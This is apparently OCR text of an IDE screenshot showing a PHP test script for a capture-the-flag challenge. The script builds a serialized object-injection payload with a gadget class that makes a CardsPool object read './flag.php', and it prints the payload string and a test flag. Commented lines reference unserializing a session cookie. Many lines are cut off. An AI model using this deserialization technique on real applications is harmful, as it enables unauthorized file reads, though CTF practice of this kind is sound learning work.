 tled C:\Users\zk\PhpstormProjects\untitled
est.php
rnal Libraries
tches and Consoles
112 class Eeeeeeevallllllll{
113 public $msg;
114
115 public function __construct()
116 {
117 $this->msg = new CardsPool( filePath: './flag.php');
118 }
119
120 public function __destruct()
121 {
122 // $this->msg = unserialize('O:9:"CardsPool":2:{s:5:"cards";N;s:1
123 echo $this->msg;
124 }
125 }
126
127 $session = new Session();
128 $cookie = array("session"=>"YTo3OntpOjA7aToxO2k6MTtpOjY7aToyO2k6NjtpOjM7
129 //$session->extract($_COOKIE["session"]);
130 //$session->test('O:17:"Eeeeeeevallllllll":1:{s:3:"msg";s:19:"坏k1te到此
131 //$card = new CardsPool("./flag.php");
132 //echo serialize($card);
133
134 $evil = new Eeeeeeevallllllll();
135 echo "\n".serialize($evil);
test.php
C:\xampp\php\php.exe C:\Users\zk\PhpstormProjects\untitled\test.php
O:17:"Eeeeeeevallllllll":1:{s:3:"msg";O:9:"CardsPool":2:{s:5:"cards";N;s:15:"CardsPoolfile";s:10:"./flag.php";}}flag{test}